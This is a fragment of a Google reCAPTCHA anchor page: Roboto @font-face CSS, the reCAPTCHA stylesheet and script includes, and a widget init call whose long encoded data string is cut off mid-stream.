  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="3fpHTaSQYWI1uHaFVL9t7Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="3fpHTaSQYWI1uHaFVL9t7Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3fpHTaSQYWI1uHaFVL9t7Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w7g0DsK1wqnDuj5KJG1VD8O6wps1wo0swo3CgMOdw48QVMOVTcOcBSHDocOaw4JzQcKVNghCTsODJhDDkzofw6wuJ8O/OcO8wo5aQDcNVMKZFhDDnjp6QyDCsFvCrTZVWMO9w7XCu8K9aCxQwrMnwrV4w5VLTi4XwrM+wrXClDzDjsKQB1Q4GcO2JDYNwp4/c1wbECglQRsLLsKpV8OGVsOUGgnChwrDsHt+wroQWj8Qwq/[base64]/CssOHeBfCoMOAasKnwro2w6DDlhsIwrlbAn0EwofDtHzCu8OhAcOGw4HDpMO1wofCpBfDrcKAWMOJwqopwqXDucK3w4jClMKdR8K8U1tjUcK5EALDthjDmMKfLcOewpzDvsO8NTkPwp/DmsO2wroew7fCmDPDi8O7w6/[base64]/CisK6PMKZGMKyfsOPQcOdWsKrFGY7JcKPwqoDw6nCjcKXw6BXLhXCksOKw4vCojFKGDEywpbCk1k5w6HDu0nDsMKywqkkeBvCtcKDJx7DqMOVT1HCgyvCsUNjQsK7w5HDtsKWwrFNIcKEYcKhwp0Bw4jCnmt+b8ORX8OFYh8/w7fDk2pEwoQ1FsKQeMOgB0HDiUwxHcOAwr/CrDrCnsOhXcOaWWEpDUU0w7NVFRTDtmsXw5jDl2zCvm1IGyDDghDDisOkw4Ytw5XDoMK4NcOGehhaUcOQwoQ0O0vDv8KtN8KEwo/ChAFyG8OYw7wQY8Kvw7UlTj99woxxw6LDoEJ/TMOkw7bDmsOlJsKSw59+wohOwotgw7B0Az0Gwq3CgMOvWxLCkwgKZcOjCsO/FcKcw6oBOybDncOFw7/CsMK+w6jCgTjCrDvDuRHDpGHCkSLCmcOdwrjDv3rCllFtdcKbwo7ChQbCo3jDkVgxw5IFwqHDqMK2w7XDszYMR8Oyw77DusKdZ8Obwo/[base64]/Dk0PDmsOwBsK3CC4fw6Ukw6loDXHCkzRNwq4pw40nLk4OXcONJcKQT8K1KcORw5puw77DisOsJn3CjS5EwpAQAsKKw5DDtnVJcEfDnTfDiFhew6TCri8ucMOIJQ7CtFnCnAx8WRvDjMOnw6p9VcKbKcK+wrxkwoYswpFgMWZGwpPDusKJwp/CvVBpwrXDm3YoFjNyP8Olw5vCsF/CtgM9wrfDnC0/cWwMP8OLPF3Cq8KYwrnDs8KLW2/[base64]/DpMOKBj/Cg2jCv8KIwr08wosVw5ozLW/Cq2tMw5EebDnCqcO3BMOtV2fCsD8TPsORwoEWanheIMOTw5HCuTY/wpPCjMK3w5vDhMO+IAZZUMK/wqLCv8OGXS/ClMOow7rCmSjCo8KswrHCp8K0wr17KzXCncKWQ8KlSzzCvcKBwp7CiCkPwqDDiE9/wqXCjQQWwq/[base64]/DkkAGwoHDo8OFcURzU8OtIXXDncKrwopYw63Dq8Ozwp4ywrrDkkx+w4RGwoEVwpA/bTjCukfCv0zCm3rCocO0Um7Cp0liQMKKfizCqMOiw6YvAAFdd19JHMOhw5rCi8OQG1rDjjQ+On04flTCjg9+dBMSHSAbV8KnEE3Dm8O4BsKfwpnDq8KlcmMoYyjCrsOtX8Kcw5nDg2/DmRLDmsO/woTCuSF+P8K1wpLCpB7Ct1/Cj8Kywp7DqcOkYWVkFkjDnmMbSAdSA8O1wpDChitQR0UgFQPChcOPVcO5bMKCKcKXIcOqwodbNQnDjcO7DEXCu8K7w6kUE8OnwpR3wr/CoEJowpLDlmcYHsOScMOzLcOoQwTCgFHDiXh9wr/DqEzCm1MDRnrDhcKMasOZcWDCv38+HcOGw4xKPVrCqHNjwolEw4bCpcKqwothbD/CviXCgA4xw6vDtDAewofDjXpQwq/CvhpXw4DCow09woAxw5oKwrkdw7NNw4wwcsKYw6nDnFXDoMOxPMKOeMK5wqLCjkolVi0dRsKdw4vDnMO7A8KUwqJhwp8bd1hEwofCvlUew7jDjzBiw6rCs21+w7Mfw5DDgCozwrcKwrfCjsKlLC/DtFlPOsOhTcKJw57CqcKTVlhfMsKkwr3Cs3jDhsOJw6fDvsOAJMKQUSBHTAwhwprDuiRNw6nDpsKiwrpOwooVwp3CjC3Ct8OPQsKywpR3bQw/BsOrwqZXw4fCrsKgwoNrEMKsFcOUbFfDhsK0w5/Dtw/DosKzfcO2csOFFExHYhQGwp5Mw69pw6nDpz7CggQqKMOTaSzDtEgHQcOFw47ClF0xwrLCiB8/dHPCnXPDughUw4pNRsODYxhiw5YYLCxvw6TCmCPDhMOkw75pMcOHLMO9F8O7w4kLAMKiw5LDmcOwV8Ksw4bCssOaJV7Do8KWw5gyRFLCsDnCuFwLGcKhfmt7wobCiFjClcKgDk3CtwFgw5RNwqvCsMKywp/Cv8KbTCLCqHLClMKPw7bDgMOTS8O1w50+wqHCjMKgBEwIURZPFMKEwo3CmzbCnUbClmYrwr0Pw7XCk8OiLMK9PiPDilItWcOvwqzCkWIsGW4nwonDiEpXw4ATVn/[base64]/CrMOuwphfw7nDj8K+wq3DtVM+e8OPwprCv8Kpw4slecOHWX/CqsOuN2bDs8K2cMO8d0h+fFcEw40yf0xGQMOJccKuw7TCgMKVw4JaU8KuEsKnVywMIsKMw5fCqkDDt1TDrW7CsmczE8KOYsKKwoBvw5Mjw65aPiHCucKIXCHDuMKAdMKLw6hJw65DBsKNw5/CtMOIwo/DlArDv8K1w4zCu8K+T23Cs3oRUMORwp3DqMKZw4N+VitkBEfCmX5owrHCpmoaw7nCtsOEw5fCusOGwo3Dm2TDvMO+w5jDhjTCtULCoMKeFRB5woFgaUDCosO/w4TCllLDnUfDnMOLJChhwp4Vw4AdWyBJV1ogbxF7EMKxNcOWJsKLwrbCsQrCn8O2w6UDX0YoeEbCvSIzw7jCiMOJw6bCsncsw5DDlA97w4jCgF50w7sPbcKHwqhrIcK6w6kvcCoOwpnDoWpxJ0QsfMKJw5NASjl2MsKEfA/DnMKvVl/[base64]/Cr1vDtCs4w6pKY1DCuXDDtyQgwrzDp8OhT1lew7gUdUzDhsOcw6zCoTPDniLDmgvCuMOGwqFvw5pPw5/CpmXDusKpI8KmwoIYTFkTw4NRwpx4aXhtecK6w5pUwo/DpA8dw4PCrkLChA/CqUlVw5bCl8K+w7LDtT1jwq1Kw4pDLMOnwrLCi8OdwrrCvsKUc1lZw6PCvMKwUzHDgcK8w7wRw4TCu8Kpw4tQYGzDmcKMOD/CucKNwr5KQRZfw7VxBcO+wprCucKJBkAUwoUnQMOVwoVUFiBKw5hmckzDrMKEXC/[base64]/wrzDrlgpw5zChmLCnMK9DFHDisOiMxhOflk8X8KkwpHDkFDChsODw7jDulrDp8OiTS7DmVFTwqN7wqxOwoLCi8Kyw5chMsKwbDTCsjHCgBbCuBLDoXotwoXDucKNIyYMwrBae8Orwq93e8ONHTskSsO8cMOQVsOKwo/DnjzCpE0oNMO1IknCmcKAwpnDg1JBwqlLPMOTEcOtw7nDiTFYw6/DmC0FwqrCl8OhwrbDgcOew67Dn1rDlnVqw7fCgFLDoMKOCxsvw5vDhsK9GFTCj8KUw6MGAW7DsFrCncOiw7DCvz58wo/CnhTDucOpw64owrYhw53DqC4BHsKew5bDn1AjEcOZNcKuIDDCnsKsTDrCssKdw7QFwqIOMwfDmcOKwoUaZMOHwosKfsOCY8OUF8OiCyRyw7MawoVIw4XClDjCsynDocOKwp3ChcOiMsKRw7XDpUrDm8OEAsOSTl5oJjICZ8K6wofCpl8Pw7fCiQrCjFbDmFhCwp/DnsKMwrc0Mm0Dw4PDiU7CjMKgJ0dsw7BFfcKXwqEUw7Fmw6bDjRLCklBvwoFgwrYSw43CncO5wq7DisKjw4snNMKvw6HCmCTDpMOuV1zCm23CtsOtFw/CmcKiIFPCn8Ozw5cVMyQEwo3CtGs5dcODV8O6wqnDpj/CncKoAsKxworCmlkkHzfDhVjDg8KFw60Bw7vCoMOkw6HDqBjDo8OfwofCiS10wobCoi7DncOWHAkVHxPDkMOcYCDDvsKSw6Qlw4nCimYRw5Ryw4DCow7CpMObw5PCrMOLQMOABsOoIsOfD8KHw4NhcMOowoDDtVRjFcOgCsKHasOnLcOQRyfCi8K/wpkKUR/[base64]/Cn8KOR2UWw4vCjsKowr57D8OPwoJsUAzCgFctwobCnsKew5bDmns5Ow/[base64]/Cl8O2wqbDtjoKJcKlKcKIwpzDgVfCrV7Cq8KGPE8jw5FGFmHDq8OJScKnw5/CvUjCpMKMw70+Z3V7w5/CpcOSwrkkw5HDmUXCmzHDt3tuw6PDsMKAw43Cl8KPw67CpyYLw481a8KYJzfCtCjDnxcDwoQMeyYEIcOvwpxJWwgHW3/[base64]/DjMKCw4Vww73DtcOkwr0jcsOiPcO1w4rDgMKNwrd3dy8yw7B+w57CsCjCpBEXTxw0NTbCkMKoU8KTwotUI8OndcKSahhqa8Kncx84w4FHw5shcMOoY8O/wrvClkLCvBEhEcKYwqzDrD8hdMOiLsO7dHUUw5TDmMOHPl3Do8Khw6xkXRHDp8K9w6RtccO/b1rCmgcowod+wrLCkcO9BsK1w7TChsKiwr/Cv1Ipw6XCuMKNOjTDrcOmw59zCcKcTA8bPsK4BcOqwobDm3c3fMOmZMOzw5/[base64]/QcKNaygVLgBydsOnwoPClcKcBRpuw4NBw4rDiMOCw7Mrw6rDmDk9w4LCmTTDnhbCncO+w7oCwrfCjsKcwqg4wp/DgMKaw6nDmsOxbcOMKGLDlmcqwpnCucKvwoNmwqLDqcOWw7k7Mg/[base64]/w692w5sDwoXCslDCv0s8FALDo8OaX0vCoiHDrMKsMhTCkMKQw43ClsK/ZGV2P2BcLcKUwoguNRrCjHwNwpTDnhxcwpQpwqTCvsKnKsOXw5DDtsKIP3fCnMK4L8K7wpNfwoXCh8KhPmHCn0Mfw7fDi00YdsKmSWRqw4jCk8OWw7/Dn8KzRlLCnjsodMOvUsKvMcOzwpFRCWLCo8OJw5zDm8K7wqjClcKVw7VfM8KjworDv8Kuew7CoMK6f8OQw7RewpjCp8K8wq1cLMOXacO8wr0owpjCh8KmQlbDvsKkw6bDj14twqgZScKVwoBPVijDs8KIQBtlw47CmwU8worCpAvCkVPDg0HCq3xpw7zDvMOGw4/DqcOEwqEVHsOLXMO7EsKvSlDChsKBBRxRwpTDo2xdwrQ+EnoaIlVXwqDClMOAw6XDisOuwqAJw7kdeWICw5lWKAjCs8Oxwo/DmsKIw4/DolvDkUEqw4fCmMORH8KUQgDDuV/DnE/CosKyeAwLVknCjlXDiMKJwoVlVARSw73DnxACakXCjXLDmwIvbSTDgMKGScOubFRkw5VJPcKtwqYRbi1tX8Kyw4zDuMKIEgQNw7/[base64]/[base64]/DiFzCvmTDik3DoMKgw41/w6jCsMO3w7NNCxLCoCLDnCZjw4kfamvCjQjCjMK7w5UiBXgsw5HCncKYw5jCiMKiDDtCw6pWwoEbIzJXa8KqfTTDkMOpw5rCl8KMwpLDjMOwwqjCnRjCicOgNgjCvjw7M2VkwqfDpMO0IsObBsKKCU/Ds8KKw50pa8K5KEtqUMOybcKzUgzCqUrDm8OlwqXDq8O1T8O0wojDt8Kow5LDr1ERw5YZw70ME38wYCpiwqHDkTrCsyHDmAjDmGzCsknDg3bCrsOUw6wpF2TCp2htKsOwwrQjwqzDksOswrQvwroFAsONMcKUwrFmBcKBwqHClcKcw4Vaw7V/w58Hwp5HOsOwwp9LDhbCiFkuwpTDuQLCm8Oqwr06DUPCnzlFwpVJwrwJZ8OQb8OiwqkUw5lWw7lewqtkRGbDpwDCvifDjHtyw7TDpMOqYcO2w6/[base64]/[base64]/DsGDDm8K8w4xDFF3DvErDrMKgYMKBSsOqT8KAYS/DnmRnwp1fZ8OzFBpbfwtEwq/[base64]/CscKbZ1fDhi7DvVDDtSbCksKsw4Q8w4rCg0V7XiXDl8OOVsKkwrdCXkTCi8K3CB5AwqN/KmMcMmRtw5zCksKyw5VkwrjCt8KaQsOaA8K/[base64]/w74owrHDhMKuK8KyLcK/[base64]/cjbCmsK5IcORwqMUAyUvDcOPwqFDJcK3IMObEcKLwo/DocOcwqoEOMOhKiLCqBzDuHbCr2DCqhNNwpNSRHYHYsKSwqTDqiXDlyQIw4XCgFrDpcOgX8KBwrAzwqPDiMKEwpI9wrXCjsKgw7BNw5R0wqrDrMOFw6fCvyTDhTzCqcOTXx/CkMKsJMOvwovCvHrDg8Kkw6pUfcKAw7IIK8OpTsKlw4w8d8KSw6HDu8OVWhHCnHDDl2AewpMRbQxoCgrDl3DDoMOtGScSw4lWwqIow6zDocOlwooCJMKLwqlswoQTw6rCtDfDuS7CucK+w7fCqnLCucOKwo/ClgzCmcOpF8KEGijCoB7CuXHDkcOKDHpLwobDtMO3w650VhZzworDtXjCgMKUez3CvMKJw4XCkMKhwpjCqMKPwo4QwpvCgkTCpRnCpkLDncKGLVDDosKMGMO6FcOFBHdGw5/Ckh3DqAwKwpzCn8OewplpH8KJDQpVKcKcw5ocwrnCtcKTPsKPYghdwofDskTCq3NvdxzDq8ODwpxPw4JPwpnCrlzCm8ODY8Onwo4oa8O5L8KMw5zDsHV5HMO/SWTCijfDrz0aeMO1w4DDnkoAUsKEwopgKsOgQi7DusKmFsKrQsOCOyTChsObMsO4PVNfZHbDvsOWL8KUwrlxDXRKw6cYVMKJw67DrcO0GMKawqoNRw/[base64]/[base64]/DrQZhw5Uhf8OQw75gbsKnw5rDhUZtwpc4wr98woUrwqjCqUTCrMKLAwfCrUPDnsO3LWnCr8KbXxvCv8OMeUcGw4rDqnXDvMOTTsKDQRDCssKaw6/Dq8OFwrvDul0TbFVGT8KCKlBbwp1GZMKCwrNNMjJDw6rCogMtPT5rw5DCn8O3PsOSw6VUw5FUw6U+wrLDsFtLAGl+CjZcAEzCu8ODWCsABX/Du2LDuDvDgsKELW0TIRUvOMKfw57DvgV2MAZvw4TCpsOmYcOvw7oxMcOjeUtOMQ7Ck8O9VgzCpmR8FsKQw6nChsK3HsKfDMOwLgfDn8OowrLDsgTDnWtLccKlwp7Dk8Ofw4hGw4AYw4jCgFXDsyVzBcOUwpjCk8KVDC1/[base64]/[base64]/DnMOhJ8OgcHbDi8OOQgrDmT/DscOeEMKefhvChMKdNEMfKnV8UsOONxwVw7xyYsKnw6EZw7/CkmRMwrHCocKmw6XDh8OEOMK7cB8cMiIqcgLCuMOhPBtJDcK+U13Cr8KQw6fDo2kdw6nCncOfbhQtw6MzCMKUXMK7TizCmMKawrk8FF3DosOaM8Kjw7A+wpvDnC/ClzbDujoIw5gzwqDDnsOywqkYAEvDisOOwqfDnRJTw4rDocKJD8Kgw7/DoFbDosOgwpbCi8KRwr3DkcO4wp/Dj1nDtMOTw6VzahpnwqLCn8Oow7fDlS0aZS/Cv0JFHsKPLsK7wovDtMKlwpQIwpZAIcKHbTHCi3jDs3zCjsOQCsOow5tyO8OaTMO8wp3CgMOkG8OudMKmw6vCg0sbF8KoTy3CuErDnVHDt3t3w7whAk7Dv8KswoLDjcKzJsOILMKlZMKtTsKfGHJ